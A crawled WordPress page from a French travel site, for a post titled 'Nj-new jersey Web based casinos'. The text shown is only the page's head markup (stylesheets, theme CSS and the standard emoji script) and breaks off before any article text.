

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akiba-travel.com/2023/11/08/nj-new-jersey-web-based-casinos/
body_size: 41001
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://akiba-travel.com/xmlrpc.php">
		<title>Nj-new jersey Web based casinos &#8211; AKIBA TRAVEL</title>
<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux" href="https://akiba-travel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux des commentaires" href="https://akiba-travel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Nj-new jersey Web based casinos Flux des commentaires" href="https://akiba-travel.com/2023/11/08/nj-new-jersey-web-based-casinos/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akiba-travel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://akiba-travel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://akiba-travel.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcf-slick-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.1.16' type='text/css' media='all' />
<style id='wp-carousel-free-inline-css' type='text/css'>
#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1010.nav-vertical-center {
			padding: 0;
		}
	}#sp-wp-carousel-free-id-494.sp-wpcp-494 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-352.nav-vertical-center {
			padding: 0;
		}
	}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://akiba-travel.com/wp-content/themes/neve/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
 .container{ max-width: 748px; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color);border-radius:0px 0px 0px 0px;border:none;border-width:1px 1px 1px 1px; font-size: 14px; } .button.button-primary:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover, .wc-block-grid .wp-block-button .wp-block-button__link:hover, form input[type="submit"]:hover, form button[type="submit"]:hover, #comments input[type="submit"]:hover{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color); } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link, .button.button-secondary.secondary-default{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg);border-radius:0px 0px 0px 0px;border:none;border-width:2px 2px 2px 2px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-secondary:not(.secondary-default):hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover, .button.button-secondary.secondary-default:hover{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg); } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 15px; line-height: 1.6; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Lato, var(--nv-fallback-ff); } h1, .single h1.entry-title{ font-size: 1.5em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h2{ font-size: 1.3em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h3, .woocommerce-checkout h3{ font-size: 1.1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h4{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h5{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h6{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } form:not([role="search"]):not(.woocommerce-cart-form):not(.woocommerce-ordering):not(.cart) input:read-write:not(#coupon_code), form textarea, form select{ margin-bottom: 10px; } form input:read-write, form textarea, form select, form select option, form.wp-block-search input.wp-block-search__input{ color: var(--nv-text-color); } form label, .wpforms-container .wpforms-field-label{ margin-bottom: 10px; } form.search-form input:read-write{ padding-right:45px !important; } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: var(--nv-text-color); } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-main-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-main-inner{ background-color: var(--nv-site-bg); } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 78px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle, .header-menu-sidebar .close-sidebar-panel .navbar-toggle{ border-radius:3px;border:1px solid;border-width:1px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: var(--nv-text-color); } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: uppercase; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive a.nv-search.nv-icon > svg{ width: 15px;height: 15px;fill: var(--nv-text-color); } .builder-item--header_search_responsive a.nv-search.nv-icon:hover > svg{ fill: var(--nv-primary-accent); } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .footer-bottom-inner{ background-color: #24292e; } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: var(--nv-text-dark-bg); } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-dark-bg); } .footer-bottom-inner .icon-bar{ background-color: var(--nv-text-dark-bg); } .footer-bottom-inner .nav-ul .sub-menu{ background-color: #24292e; } .builder-item--footer_copyright, .builder-item--footer_copyright *{ color: #ffffff; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 14px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 97px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 16px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 16px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ 